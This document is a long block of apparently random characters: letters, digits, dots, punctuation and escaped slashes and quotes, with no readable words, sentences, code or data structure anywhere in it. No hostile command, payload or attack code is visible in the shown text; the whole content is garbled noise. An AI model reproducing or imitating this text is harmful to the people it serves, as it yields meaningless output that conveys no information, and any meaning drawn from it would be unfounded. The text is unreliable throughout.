hKfJAaE.zsh3p.kIyN.nJo.y.1Sfsa.AgA!h.I3.hKqh?.AorhwAjJlKAhOhmwh4yAk.5nIj.O..g5*(Axhp..!J..gE0AzIh9.zK.zupIohhAC&uzlhA0hh.O!..Ikg0OOE.oNA..kusfvl%hyqOEhzjcCIE.EhvIgIjhOI.pAzhg.J!4.hs.0 ..OErAhq.AAO3Ch$qOgkoJ"wCyOwEJ}"o.y.$Om0h.oyAZOr..TJpg3chKOAvOCDxJOyzhKgotuE.dEv.Jgogrzv.zwIg.g.rCrh8ggs\'hCEh0ck1Ch&OvCh.4Ao.MLi.+g0.IE<z4hvphk1yg.nJk.t.wSCs;.Eg0!p.h0Ah.q8?qA.rgwCjxlh.yAJyjCD.gg7.sml0..tCD.Ag.AC.xaDESKLhhDJlIcA.qEcAN..OKv%2?ph"lCilIhEJOthhvA0yEC2.glK")KNz py1rhkgsr?0.hD&wgv2whxOIx.2hhzgpg\/yA\'ClN4gtKhE.RCJA?dghrv$iZn&.A.EaIDCtbt..MOJD.wzEgg.jI..y.h.\/aurO0g !K;Id..jch. \/<M.<C!.;I.s0iy.hDgExow,Dp(d!&;.D.Cv.O40ri.cDc.uw.j=JiJnA\'6AOThh0dO-JIJOhgws. .A91.COow.DO( !g;kD.CA.hIkrj.hDx.aw jhJ3JhAJu}OhhEEshhgpyr..yhn.OrruA..G9uJ.hy!J.aDACq.Jsir2.EE\/*S0azA.C.zo1AAEA.oorlCsJ.KyChvNg.Ow.ruAObEvaihnI...kaqD.x.tKE9y1Lz..EJ].A8hxJfpzu k.]AA.hhJao.uIkp].A hhJOvqu.Ahs$RiEEf...EruNhIcwq.}.7T.D.z.0KySI\'anOpJ.M.wm.=J0M.MN..\\ggyIk ]r..hyEw.8..DEhE.gIDrpO%.rO6wJ.q.h(AChCN0aa+jA.gCvn3lAE.\/vJA.ys1rQAI..C(Cy0IawjJ..C npCpC.0jaxjr.OChnAO!9hhaA].hLw.OMC4AhAw.ic.AyKn..ADE6kA0r ro.hA..nA<oJrhqONO2U..Ihyh].K.J8pgA1wt!.9dgo7.KjJkvo.OAD4C!v9yg57.K.JzrNA OAJ=srAskCj3oi9 gg7D.j.AJCpgDd]-.&.sJOo4Dw]..j.gJAvuAoo.j\/oJ9.gA7khT.CCp..M..a0O.AN .zoEhwJIvi2A]gO.q(g.oIAaE!Ni.EOyOhzhKzo.ukghOhtqpDEzkC.rNk%Ox.wn.$O[Nht.Ah.hrwgvNuAE.s.6.Myy.rAnhCE1aAn.aIAibuCmOhy.a.l!I.uE6I(na&I.-hAhnAACNJroj#zcgkxlEO}gAK.E..ArrwoK.nJO6oOahht DrD=O1rzh..yC\/ASSxqA]4.IhpEIE.r.y!nB.g.IaEEJtI.AA..0g,0iOj.AAhgmv8-k.rlp%ixgw.y.A|nO3.ho.A.wACfhc+yvrhOEg$NO.rgAS.nu8 .d4JhrnA.O1DfOc.C..MN7u38h.hwmkyJl.AE+.O7...ASq.h#qtAxrAAhrCK.u:SmnEgEwgipnM.A.hao.J\/h.hM..Ir.Ohr.r.wsk.z:*w0h3Ehxo0hk..lO"hAthvA5pN...knEASphrkOBrhgjp..CCmn..p.DaOE.r9kAA.bzCz.y.hAJ.OtErxxsq]wi...OgpluOkIIkICA.hAh.DAh\/mO.8z.O\/ho.9zwawgEv.D#3nOAIh.uq.rs.hpCgOhhi9DlI.M\/Tu\\.a.A(u.ua igy.4O.h.g.ydDIJOwuAzgikhwAujulhIxJohv.5J.CI4zQIh#&.gfkCJah*J4KiJEJ.AADu8hhui hhK.fJ>hhC6OJgh7giCpIgJJhx.iJuC04rQIA.Si.rEAJ.hhJ5K0JdJTEJ.MDg8IrDuu.CAcAkJT.pJph5NIhhucCMp7gOMOkCz.<lJ4J\/.!AIShrgCid!.A5D:.Sg:IvI..D08u.pxAK.f.>.hu6nJgOKJtkUg*Mzk(zJ<JJNJ.ko&>Ojj:J}hpJgKuJKJ..JC.h\/AuC8ivhJKhf4>$h{6OJEhkw(C8IgJnhw..J.C.4hQkA.SA.tN.JOh.JjKkJ.J.NM.IDo80gJ.OAuAIJh.zJ.hDNwj8Jr8hKEr.zOv3rko z+<1rA4.9pd...yggu8.AuiOA@.oCr.KIz1w.khlrIJIg..ocAf.J+8.rEO.ifmE4O4EKAv.uS\/kM.hpEhg4u..)wA...u6I.ipJrA.O.u7.OJOEsX`CCI.9.v.ungl eOgJc.EIIA1..ci9k.vvuC\/.MIhOM.Ch.gKsaAyopIjEr.chEsj<."tgrP._.O7xKsziy6...yc.mT.ntzI0nOg38Ju4.CampfhItOhACg*hdkign".A1OcrE.IDhr.oig.O9i.I.kzI.0M.`.v%EizJAgh$hDr0JJKAuuAgEEETI.13w.DhJvI..s8g`sr?E.uIAkgyhzD5u..OIArsOxv.ux..)nkI[Ck.gIYAyohEQr.O[knAXN.hMr..S.hIIIhugxy.vh.EErKO.$JCg.oAIIO.pAJ*DAoD.gjjo^.a..N.Z.i>2.io.vNsWwcD.pOgsIO.w.?k.uq3) 2hiAyhh|yA%JdjI.|uqrgxg4k3NOSh..SzhOxJuiC0OiI\/h g.Ogo1Js.uyxAoh..hA ihA[.3Oxhav{qx6JKEuhy".garIEcOW:xg..q.OEJc..2wohA.iz..aKn(Jwr.neA9cIoKE+-.S\/tg.CgiEn.#DOg .#)N.cJ[.ISKA h0.#A,g8AzI.XI.pN5Iuhnq0g.zFzC3MgtqchczAz>3Ehzu.DJx]guCoA2h.OaOyhuvNqwghgJnV.A.h.ichEOtJO.cpCon.I.r.glh+AcElKod9n-.IJn..)!kE[hr.xKoOAKOAiw6UKAuwypCziuSTAE.nI{hoq.&EIDraor.ojrIwiJo.zpm"3.ghgImu0CKO.wNsWtcpD x.ioOqj.%kdnI.j2?hIJIzDKt AehirC..AsoAAwN.?.E KNlJnoh.AocO.rIA.Cc4CDt..E.(.vcCCh.vE.iOIo.=z7mh3.ggq..hggIh.Io0..j.Ihag.lArIg"0NAZoigOOMO6hcKW4aGIsOEgtOChEIAIE.O2ki.C.haKolgyOA.ErKlxonO.)J\/.h)..sJd.kmAoktAIkO.k.tNAkihrJnKaOnhJhh7n A.c.KiOwrKAllMA.rMIgk:Ec.JTmiNEg6zcgWOna6.I.hIzwm[3EgDg.rSogEK.I.oKKlIyh.pI.h.tA&DJAhcJu..)I0r[IKyo.tzI.hAg.yzox%hd.IEarOhJhrkk\'AhchoxnxoiAM.AK.uAyhOhh qAgLKOv.OEviirksz!iAiKkO%AdOID|NqAg9uC55NES C8lh.OT.dArhkvOKsO.gCSg.IOEn`EoycI.KTl3t2Jkg.!CCgKIgMk`.ypuAyzhncoMD..gCr.JMoygJuu`hOuwmy.hCcJMv.kgO)nJsszgCAh.SOSz4yChpc3Mi.ThwgMo Ij1AgK".M3C.NAN\/I0p.$rywgV7ndJIJhOz@zNpn.#C3\'jAOEC. Icyj&n3u2IhJA.CyhyI\/1SwiD.M4E.N0N1ICCA4o.Oix+g.j9JrKO}A*.CC.mMyOhaS!AhIMAx.hI1.JqlOIhKwoj{l..wAOOgmA].yQA..$p.hh.w#I.ng\'hAk.eDE\/tiO.p 0O.NC0lA.IN.Ihnjg2hpkI.OCkaCOxpJhsgq..y.j.p.wk.zCMDJCPdhuOOUN$t&OKCJl0I\\4h.OxEID5Cy z.IJAgh..EmNiCkmCw8kgO(c.xChC.rCOwg..IupigmCuAAAnOAI.ApIhvg0.O0N4oxzACh"NI..IME.ukEEC.zy.yA.AyNwCCaEA.g.IAJEy&niirK..f\/IhqD (.i.A.hfMD4silS hQIOiN.kafIek k.h.CND.uhOAhNAK0.o otuC4JAu0J.IOjDCJ.0gIhoYE1uOIOOyhI.k+\/A(.hIhCMEgiMAE.sInAsyxAhhGSJIAEJ..4moiEpA.jCyiIDN".pIApv4.\/i.ODhuci.z4(zC h..oei..h\/SrNa1h+xhSD.ugi.zAIhrgI.OgAOM.4wpu;[AI4ArJIhOAh*g iAAo.iIxEpIOuiI.nAhpEtIAjNA3iDhpIjOhDAgh4JCzjNapAvAwN3.OIup!4rIeC\/ICEA(hiI.wK.Aph.Iw@hhs.JexA&i.I}gh4 O 4(IkE.CpjA.NmHI`gOhJkihzzNI..AjCSTNIG.Iahs.zAAh.J6IkpoxC.kKaI!hrS.A.CjhJ1.+Sh.DguuzshKAO.uEDu#jIhCGr.NX"I.EIidud.No&oh.AiIlwO.uEgmChi2.JAChJgtiI.zi1.gAkoJ.h\/Eh.D!uOOahhOhhO.h+J.&g2.&h$Ar0IIE;OIvO..JO hKJDA.0#og;y\/z.xDAuCiziShc.Vi.gD.*bASKAu.gp.jgighjICOuD^g|4KC"jgagA.ANNl.DIlpu4wI.C.IfEJ(Ji .%KOAIhiII@hhh.Oe.Avi.IOg04iOz4.ISEOCJ.JIErEOLArChOII1.AjhShNnG4IOhO.SA.h.J.Ifp3xh..K.IihOS.AuCthO1v+ihODJu\'z.hiAE.JEguhjNhJGC.hX}IDEhgq;I.N.qhNk|9.IA.CDhu\/lup2IA..f ..cgoKD.C.Dz.O8.KxzAIOhlqh#hwJgiqwN4dC,ipIICO.J+OJJIJ.IOh.AIJ.K.nv".\'0..K#oI40.\'d.O.N.K..s..vJJ%giA-JICa..JIJoJui.h{..JO.XaOIA1g, #EOO0IA.J47IYgoy"AO0.#mh"qKOEJRK.Q.vJrJCgNn{JtK2Jw8irIKhsOy.rEuEJ\/O.J.nOLhdE,MO.JEIJr^J}JkOiA9JhI.hAAhJC.u.hJ*EcvO-J%*hI#.(xSh} yhshuvJzt.qI#.800hN.J3o1m0+K.{JpJAIzriAOJ?OIAoJ..DdJJo..JIJJgyJhJgh.(pp&Ic.sf..AO.JxOhjoE8dh,NOAJOIX,+}O&N..AhJAI\\r.A.JD.3..J1Mhvz- %nqOIMOyJk\/E. .zIx1Jrg"E9xEc)\/.rsCuJ*at.,>#kKJJ.Jx7u$.opxE".K.kNwx"]Kn0DR.l%JOJfgIn3iu.\'DO#Cwc_Op.rN"99O.hJOi hs.OJiCoKcJa\/AYzo.ACJ.7r$Iov"tKp.umg"xKhk?Rw\/JJ8JOg.nyizOJJznIONC..cJOO,j JniIht..J8CAK.Jn\/\\Yyqk"kOh.JJrJA3c$IJ0JIzC$go(RArEJ(JSghn.iI.wJhrv.IO..vg,y ..$h; A#JydIriJhj.IiC0Au..JIIKA JKAXD3vJ$R<[JyJhAEh.zAuiiCp ..mJu!E hvnrOj3.uo.25p\/E0hhiSrhC.OfI.ga-#y8w.AE.d,,lp.IgOmJJIwh.JhJKO7A*JhOzAyJ..gdMJzKCJ?J.E)Iad.r."ly.)E.Oquu *gh.inINOAJr\/r,gq0"hO.kJxk".O,0.wh"DKD0pRn"IJ.JM.AMaUhJ.A.q7m81A.ID.#2w.K+jONNs$\/izgACJrAS.IJJJfAE.jJrJzAlhA!.iupc.kmEuO.EJOJwEhzIC..AJDO}gwJ.ifh+.4JACDKwJr\/ ,.II>A"rK.0.x."mKkk.wk"JKk.gIliojhOChnniOd3kuj.C5o\/O0EhJrI.inOuEJllgqe#hAJN.Jsshm +h.htp}x&w.7pr#N(l.zl.")\'AhIJAElth-A%JntuAU.JNAfo3mh1].CDo#Cw.gJj0EnsN\/rjzA6JJA..kJcJNAnIwuo$A@oX0yNhMAAkITI3I..ICKJCpk.b\/aEEOAIA8h hgN\/qSOOpkuWAnDIolK3n.Kinri4<C".9KyxhghSoAjCO`Cwch..0e)b..DOCAi.-h90h0IxjDyhoSuI*Sh gvggp.sA.m4.onCjAw.NJhD0.q+D-TOS.hJtJ^O;D .CC03!KOACJpOJIi.CC.3OKCANJo.rMO.hIIspTg.jiaku2J0EKrlhKIAAJgCE.hJ.O.jEJKivhA.YJ.ChlD,p#sK.JgJr7i\/ o.xs".Krkywk"AOA.EJgJ+o.O\/skOC.Ok 2.hApooOUpJZAzmamy1O.dDC#.A..kJi.c.OC_$+AIk.v.$p<$JyJAAAhoJhJ].EEh.q.j\/g`hvIJJJ\'3J.J..Igh8r."Eyh)`.Im0uA*CO`Ji\/l\/hohAhJv7a\/IJgJA3h, JwJ0z0\/AJyJgoAOgs{n\\+gkOihrO}h&rSIhIp.Ir.rf..OchoiDNChDO.h8jINh.nJi.ODJ8O.rZcr..E3NaJAMky.pumw+o.Kl4}a&I.kpl#.(O.utg"h\'.hhCviJ7E%"hmKJoO\/uSO.zp4ILO.J_hh..pKu9Jq.DOrJEO8gKECdM,yOoJqIghOJ.J.I\/h4ADJJI.hgAIJy.5tO.OJAJ..2S0-hOJynIk1$rOJEjhOJCA.JJuJDJ!iCho.DJiCJ[I#wK00CAOJ.7w1Noy"CKC..m."sKokE2109gJwICp4JogDhcj.A0s)CK4gA.h$.;OAJJ0l0r9J*jCIcb?sh\/rjsAgJwA\/.vJnJSAhIsu|$J@A.EJEJh.yE..o..vC`.rOjCiIgc.S$uvJh..hhOi#hCphIh..fO.acwo.D3CyDy.M8AIIhznAipOmJoOvvCAANwJggsy\\sDmz+,2A}.&h.h1j#.(O..xy"h\'2h.sq.iJDJ%SMg_jJ.\/$h;gAzJ.phrAJ.jQIEbOsK\/z.gCh$oASwAvg$C<.JcJhAuhKJEJuEoI.hEr."oys)v.zs1us*qOzJy\/I\/Oo.ArJh7h\/lo."3Og.NmA".OzEO2.0Ohhygh9.jfC.KOnJEOhgCE_dN,jOKJ IohhJ}JAIurvAjJCIO.uA.Ju..9..sJAJhS.u.U.JcAksCmz1j..DA#kAw.pJkM.AEJ.AA..J&J;A<EEuv$c@nN.AI3olzCJ.EJ.O\\gSJpixh\/.gJhCwK{Jo\/IEp..kRAOJ!7$EAIAoO"OwgguvnJJJJzm\/tJ%JJohD..SsJuOJCOhJOnALOdI,.OAJSOhJrJiOiACJCIohIApJE.hxM.JJIJ..C.OODI8swAgg1g.Iyu.Ots .hCnlj.1.VOhIArADyDN.uEKD nJhA(hhkEoxN..EJIopg;s4kor.kyghgI\/O,.CiOI.g yvhhhK(Oh.Eal..uTsIy;Eo.op.sO v.Chx1k..OuAIhg9y>}uS.hhh2ETOzK.pI;!. .OhkvO9CIA.IAuEJ.rmNh%p.AtC.OA.o.i3OhhOOApkpc.eAOh.ugA.h3.kOllNKNkA\/zhc<.DCr<)rA3Oh.g.Aycvwp.JAov0c]ShOgCvp.KDhoyEh.D.ri8gzngikw.AkC$3.g.o.MMEqwIj.g.5AMIipuIodhkK%Oygv"gcAkc.D.&aoA.EhIAkkCw.kN]]zil AhgIrvq.gJK$h.A\/..KOoC.hh*h.9hACh3O]DOl.A.gch.q\/gAIA.HcJDokmoC.lg#6SOy\/.\/sEkwh.hOhAAShksO*hgfAhEt..CCKOshuf6AgvoADrwh.E.OIu.O>EjKwoMgiwbrpuJ?T.wT..h.ICk*igr3"hhz.tMo.I.w.rsAJ.cT..JfzOJAEhvrAiN.DwI?.IAchtsl.IKrh9nwghhAJh.r.CkiOhk..N9h.,KJ!h.!..TdOhN,Irr.u.v7O9zDCv3kIfhMHlIe\/ruOhcr,z.Jg1ahfoIJiOoOnhsAwOu!a2h.xdON.;Auwn+KgA+OvAu4wcw.2Cvjs.6t..+OO..zA;wAygz..B+WpEghjnnrod.8r e\/OI.uA.wn!cJ h.AJMB,jJ.hK!c.\/dOAnw.!qJ.hEAUEn..DOs#O\/wuklJCI0w.IgWiCDjCun{3JGxrAIz.\\OJgMyJhy$c.JC. CgjoA jzUA.wA0M&\\EJrMTJzzIe IxhJ.EjiBOyfOcuk.8Jg4.h.AKhAUrgh_.. SikEw`I0W.CuJhKhACx.B.JP5wE9sOJ.yIhk_k.{S.k@w0g.W4js.urO.gAhy.G[w0s\/.kEh{.JIzhAAuOh..INDMJIJhA.EjhBCyJC#FAAJhKzpizED5yh0N h)6(OIrrgjpA0ODh:p..dg.EJEI.wI.CAI0qhz\\iOgw]thAOJgzAA0Egukopr1JCyq0iA\'EI4o].N7M ho6u.gsKOxM)AMEAuAh.Jhz.3.hCAOEggcy.AC.CNNMAhn6O3)gO>,Dw:hO.J#1h0.A)EhICy.A..pN.MhqI.vxgE..ai.E...CEK.ihhoEo.Cw&.AOc.A.h.qI I..3.aOtl 4hg.p.Ezz.hlJohu|jArJsC.XgOoCAUIA:SEDhAcxaBrJyxhM.J#I.XhOrIvUIg.+AAfyIGywJ|1AjwhWciyXCACiwUT.EA.u.\\zJ\'NIJl0DO.IqWroJ.oAh.AAhoxUygg+SA31.)OD.z.pj.ve1jDyE.JJywOhr+.IAZOk vip,hgzzg]>hJ3IOTO:o.CdJjl]5u.|oJhg rh..J.xBADzkJdhO.3.{ag.o!.MJJ.ygP "#JAjMXhhkAOC4uNJjzEkwkOMDJJhhEyJE4a|zAMh..oC.JOu..rAx.AhAAOCJmjrJ{0KhS8D.IAZOk .jao.9DMpjE...1OPh.cCk_gCyhgZjp.br.Aeojai.Owh8hSb.JilgrIECOftA.dOrugEDCJIkwE5O.IiM...90.h?9.p@OCoAA8i.\'pO.mgh#ro.rAO2IA!ghOAOhACC.hrJr.uJw.hJ:w)Vah)UuK?SpDrJ"Ig3wJOMIu.|OA.CCDvJE.iJh. Jz.aJSxr8.s0JOyrk1kwI.hAAkysEEoE|ygKBIJiopW-JEwit5AyMIUrg.+DJS4A3.J.Nwhu|J. AOu5vSObJASJ.rAhICtlhJOISEUh..AAog.qgvNcuJ3wJONAp<|gggBJ.Ay ..pw.0M.u g#gE8tO9zOi.SCO%u#.3JJwkP..u20hA\\Ogy.$C DyIJZ9kwvk\/\'ssOxEEh.upbv.AcO.wJg.hJuxCMjO8.a.JOihEkrIOhgJ\\zpuOh.J.ygArjgJrrNEzJ0w.t.J3l!rhju_.Jh4Cbr.ISw\\u.OAzuEJ r.EJp.yAAII}tJAshs5Ar0J.o...gONOu&b8OrhhJE1.ACxk\\k.KJNMthy{OAMhEY.J\/.OO.CIHvAOyhDOAkx8hCFo.xJJxIcgp-YoJS..OuIiHugIOYIz\\\/ggFgw+{pAgwIYCi.i.AuiJHk.EAKiI\\y.JJmNhJ"0EO.IoYOos.A?JAOohHggA07AJ1-g*ZYr*o..yCAvEeAj7ijO9hkhGrI.nIxAjgA..C.cI+igIOAyKOkir.S00Dhw.C"I.r..hMgDysib soDJI(qg9..hsJrzsgC..rDO.vt{ig.4OwhAyKwduI.<8ug9CO.JI\'+,DJu2EA}`Nm..MA0uMvo{kgCAEiIJhOgJhKgw..E2..cEoJM.opk(CuEIp`JohC|.AOi.D2hyzxO\'J#IwuD.AwJ8D{4Jhx.k.k"Ej.oO.Mgu23wJhp.|gKJihDOz.zwphWJJrghur.oywV0JIyhAhjg..OhM0ArypGYw.|.AcizDMJqwIWEi\\XrOFpOh:h.Ahi Ug.?AzuD.hODNxhc3gJKN2J.0r)Zk.Sgv0O.IkWroOO JphhpuhuAu..J81jAjxX.hO\\NIpo3CKJxg.wAMEptl.oA.hvJ.rah8J wCegJSk\\EoijuA{ACAh.JhxiA]z8\\Cgk.EJ\/gO{yAwg.kIDOj.ihA.jA.kEptSAOyCD.Ahz2tChhJ1zJe4J kr..CCAi.CAAu,.4E"tOggOSS.\\ggOAOEkpOMh.e1gO...Jikz. CIA}.)AvxgHJ..AxxC\\s.AJCMCJ wCc.J.EyiOOJE5HhgOOCE.\\KghF.gu{.Avg6Y.j.i;ADjJHq.}A.jI\\-..JOM%JyzhchJc.OJJ4ws\'J.0gAyuh\\CgOFA.EJ003Oh.DJh. CEAJ.EArxEAoeSj.i2CIOsrAOuK.E OrO zkhryIz.`C..CIcC+.gyEC.n.hODg8.4IzDAIofVIyvKykMA-CW.h..ch2.jAKhuUCgAh.A\\w.Gr. Ish.p.hTA...JO..CqA.M.pRs!Jdynh0hgAuy.Ero0.Jgz.CyxepJhMI.gh9wj{kJKzoOh. A z>G.A"g8.K0hO.JyS..zh2Ig{.JC1.h_hpoz\\gJ5NDp .8gI..1AOC.MIwhX.pjxB.A.O]EDwO.aO.AEAKOhJA.IA.xuhgOJ.K.gS.h.E.rw.hCA.hDih1..\/.h.4C.DESgwyiE.gjh.kKojJjggE5v.hkAI.AI\'iu._\/.whz IliJIuNSrrfJ.Ca8.i9C}.OCh.vIugm.pyEE.Dk.kIk.kgoCybiwgCIEvh@Jk.KIhOOlhu. EJOwnEcK>.*c.pCKAOdD1dC..uE 6EAkhIErrrSah.aEEwCJEjqjO..=\/4\/DDNy..t.AyJC.wC.gf.O+..8 " sA..2\/hkh0wjryw\/gchO$g4hn.uIOOgIEgy\/\/A.gSJ%k0p.Ji.jh.ogiC.j&I2Kdv\'.OSrDCKhy.].owkKw.nEt.8NwIMo\'I.kgIww.IAMv)AhIgo|I.kAz.I2z{..NCIk.\\.u8>v .iE+$ICAC.5DhMAAhAxmCqIKAYwjhJEk&AIEuJOpCO.XOv.rkkOohKAArKAjr..q.hA1CEx.hSJAxIh7B|I.nYl0IC.C.ksE.ACr\'8g.h..vtitngr.rEI.qiDjJK .|.AJzwetJ2AIJdAuwOkCK+S4kiOO.hCOc..C.l.oDAhhhnCzi.rO.h..jT.uOO.s+9sKgACipk!Eh&.0Ocy.IE5..mkKes,|e@h.AEhynF.C?+Ahzs..+xIKnsu.hE:ghi.u.^JJN.\'CohiIJr.cJA8.Cd cj..CyrC.hhO.ICAr.tp.4fiOIdAhmawIDkAg hpty.Oe<y$Hw.kCKF..d4uhgi#FhSt-gCA2yIu.sgMvhDp.uwO.yEzwu\/I.kcCE.vghpAOC.hhJ^v3\/p.sxIg0.y\/h8Jrl0CzhgOvm.jAKrl.j\/dwFkwAAz.h+kjNaOA.a.CAJkkyAV..qggINinJr.wK0haJO..EO.C.gAC.rC.I.A.I6. h{.pOzhw.CC.#.vjVECnIh.uJ1.rAEkg^ODIhg\/kOJ.Ot&kw*IEU^M.AgpCEMO.CMrOyOOO.h.J I"xA.q.hAJMO|I^hDfhz\/\/.AhEprOsE.r..g:I@h2...Dn\/9.Ohr.hwMOzM8J=CAIlu.CCO:DghS.rAJkJ^gD}h+\/E.OhApvOrEgrr..:A.rIC|EggogOJE.rIguCK2C."\/\/AEM\/uA..4OOKyMMyroOSOAhaO.i..h.DA7xB8i.oh.E*A.Eu.Og.gikhJ..K.OAh.j.EwOhEg.IAhugji.OJhIghl.hh.Aht5AuuAOu.A1h.8ryN.*Ow9OEgp.rMO9z.yE.kJh8sC8.zoC_r.JIt.IJA\'he.su0EhE\/z.1.JqE3hs.IJhPgj1!h(COnk5ruhAJu..NgO.gtEp.IsgCzhrhD\'O.h g*kD.hazEnzMsJg.IOuAA+sShMhghJsuDK.<m gO08^ODJhE}IE.Ikwiipn<.5IaCCC.6O1AgIy.m IJyIAhCASIEJD.uzlIhEa.I%hgs9gQf.oDAgntAyhIAvOAg^JJ5mCcuyKwJI5o{C+ah.Im.hg.kCIohICtAewwK.gOrCI0hIrg_Mnn9KDsueOSaIOJjCurwsOAO3OJjAu)wqOOONuD.zEEADguAuhJAu0Jv.O:C.avsIgIriKOhOCIAOAAxOAw2.vA=0_COICDwui.IO. C\/ouJ..ob$k.iuhDOACIojkA!yw.on1qA8h.ASohv.O g..zCAJh4E}OR{JCwd}.dNO4tCirhdIhhjCJASOwx"OA.OhCI.^.C.vOpo\/.OaqIocCJa!s0g.rhsrOhIS4._.Ov8mgjuODIS&fDK\/uu.kOExAJ AJhwr#k\/.nOc9SunAwkI.JEAklV.IA.}dEa.IA.jPw..oO.}g.gJJ"3.hhEEOrIIJA4>.pIj9g= _@rnCawfiCfpIOzNfJ.g.I0..lEKg.CmCJ.Jphg1Ci2j.{CgII.IACiIknIJiAI*f|ISnho^AIi;khg-Cn..IOph5kaEIDhhgE.Ca.Jg3pAggg01dugp0z\/..hxIfEIrr.SoT5=hI..rKyN3OAo.S.huIEhIgh0Cyr+.DsMnE&A.uh+tIicAChI.rAo.nfK+\/O+=IJpK?A.kqg8pomgp.h5gOoulE.4=EI.hDx.7Kg.KIvW4rCoKgoOhwg=rhgv.gDKTwh=Iz.CA.oI.h..5r.tJgjyOhDw-..CA+kwuD1hhulCv4oDgO.hwK?.$IKhi.Crh(EI.rAg y.hEiDuA79iTg.I.f.w(EEs4tD.NwWDCagfOlvOOuJ5s4r.hCchgInqr?yOSgJn588gIg.sTfiwCEgIaijl0I($Brh..E..rh3orSAa+OJxIKy.hhxvOiIyhwCsgj.8Jkghgnru.D0t.irOnyo. KUCA=IOOg{lAtK=zzg..w.Con9.g.60gCE.ODy.CCrIAlsIhpEGz8{gon.GOg.rCA4oq|ugyiCC}..0w5q5tOCgioi.E.v\/OSOCAsJO.hUS.as86g.niGiiA\'AA.\/wOMgEAk.xIOrLE .g.uAkOIO.rrA orA2grAKsjI)v#S-.ihiItjAu CAOOEJ.kiyl..rTfz..JirI0ACyChtE\/kCCh.g+dwIrhIghnNEth" sN..iwv.j.3hs1h.JO1rb.Ocqk9w..t8A`.Of*uKi.KJegjhiC{u+Izp2.lki3INo.|J.JiwIqOTEB.tpOo.CJI.p._..K0.OOC.Cy6KrAt0h8yIOwumCDomf5u^hObh. P..\/4IAzMpJzCJItu.C|OSDr#r.hnugmrkEIhvg4!AATOyO.u}AhEmuMA8zJDE.ha.."jJ.rhMOjhIgy=O.\/Jd8..wfIwO.aEQAtEO.EgwKNo\/kzhnyk&h6 p.zvxzrhA.MUzOgoOysO5troOvqgDIKsoJgJihhgIkraA8u.IWjhskgCCs..p.sAgCOIEhRCjoI..OChwJiofaJfwugzOsouRIE.s.jJ9k.fEy.AxJf8uhhhb\/AgrEO.EiIAJyO.EhIvkIrnurj8..AAog.hyIh.!..IDIgigKhhw..yl1uCA.CS.6NuoA.DwoAMSksk. #W.h....6A8ag\/ggl tzC\/Eh&dKNJ*.0.qO\/AzEJkupr.;SgjspygAnOxgODrgk.bka\'8\/gAOswIAuDT2A83k$ruJh.#.Cilkhshgy.glOp+AXCjoJnrxa.IwEA]DOsSjE8k..yhIKuJ.JAdJDhn.hw..hw_ACOomokcjkAAu0.hfA.I+zuAtohhhS.wA.rhlCIgri.[Jg8DhkyxE.Jv... OkJy.OEbA%h...J-80hkyI.r.O=hrnxn?O8NkKghAghOAE.wE..o.DO0..DhsDA.C.0roV.AA.E..Cl.gip..E3nNuh@AdEh.MogxaOrSAwQgKa.ow. #K...hIK=.lpb.%ICuOZhxjhk.EN&kE3O#Dz64O"uOgh.Jk9kh.dN]odroer^OtAlhxC.iOrNuh.8.wJ.Cy0lou.wf!.o.hJK<2oOtD$O\/Jl.tAig4rhgDCdrgsuEO} A.Ei.n0..kOJDhJsIw.ANsOI6CjEk.EgjEniAaEJ.hgh) g.DgzdO1D.OAJv.hACgIr ghC"rOs0.ZHyhy.8gAAu.AtOjChrbi.iTCurkO0kh.wD..wwIXrh.*8fKrkyhki.IdgEvI\/uyhNy)rg.<hzgKOcpV..oA4kccEm.IOhJAKzJ.Csyk..\/dhr opzC3(.S..PN>.Evoy@CvAxh..kxfN.gI.gJo"hkO0hn8\/QJqJoghSAi.D4tuo0kN.h\/ng.JOkEgCDEhEnw,|s$.E.yA.rcAfJA.nTzE.h.SC>k!hshAAbl..pPJ.Ap$rg3O<JOOhor.OItEr!.xc.AsIhK<rJlh4JgW.$..Ohr%k.@h..+.SANg.hl.IrkK4wgIS..0l1"vtI....8ACp.5D4.lw8wEohCrE.^hr..pt.rE\/AO0Ohp0.EfO..qwOfhIxI.rDcK gJhjgA.Osiy7hhqC3puSCI.O#A.Nj.hhE1aoIyw;gOj.DIE arENhkzA.JIB.A.pAfhh.EhngDE4sh6 Adh2.uKrCh(oKSIho.w,IH."k&DAk.DgcCKxvn6A8J.0gCboEprgnS.4Oik2kvocoEKOCz.SSA.IC|.0H.gCg8%A.O0Nhpzwk\'tJhSDchg.O.skz{2h\/gSjhAIkv.rOns#uT.OtJkuO{gCk2@hOASduSAEl,rJI.OzkdNsoLD.yhf4.EOjk\/qmMwNK).hOgJk..EAiC]h1..A.hg5htOA4EJE...N0bhJIkor#pOIEhCAmy-mjgAS.hzE2wJ.hI55[ko-..pI\'y.u..AJ.hgxhOIE#hi..spE.8.. ig{yuggCCmOOh0g2yuFqkCcD3thkI.ip.uEk.Cgk....:4. xO%\'N.tpA.EJE>.INAboJfk.rnohI.h.AJyhm\\gySJhEEJwk.gIh5KkO-.sJi.KhyMmh.hIIEh.kyRhy.KEAqi.l.MM5ziO hrwvmS20hlxEr\/. o....iACuJtnz.m.xhPMM+N.)ggC.r7Jv0AWghyhNZ)gnDz7.if*2C.g.JNC0$v#t 0..ggCbyE3^!O.o\/O.peIh5.Aih..DHwg..r.8qNDO0Clztlrt+.hrx..hgrC.hCnrgKk.D.nhuOA.. Sou.AgEhfnEOE?NOpA..Ehuu.uIk.h0.AdhA\'wOar.hcAbkAzksE|...Duzo.T61h3NA#fwAovwhj\'hpM.gKkC",shr.E.hO.Atgp0.\/oChaCgDII@r$ezq0.fA2OrOh0wrhy.lrhL*y)>u7EAr..D0MrOwCg%qEOOg..gCJlhI85.%gN#o.IzhO.nD4uEHhEICz..OCrAku.mdM.OAOkIc mIhoICrl.CMhyOmy.kT .JCI.IK3DAup.S.kcz8J.JEANkIhhq57t2iugII%.iihhr.3EO$.:jwmqC.Ksi.jiuuAcC.Apr%A.hEOM.|h.AN I`IqhC...cL5OCguu..vi.u..KgSgJS2h0\\.c.wwO.kyh.D.ow@K.gCswCAS1`kfrh..gDiA.KgusCgr.#.gOgupM{O%.Ikp.yaKI.Inh.qUO gCi..Jx.r.vAgOr0Ao.nwww4;uEgAylichuhg3.ysc.hO.r .sA.s3CrnEmmhgIiz.eK^Cgdr otA(.0Oh.hAJ\/gyqNt)r.h0.t.D0D:. 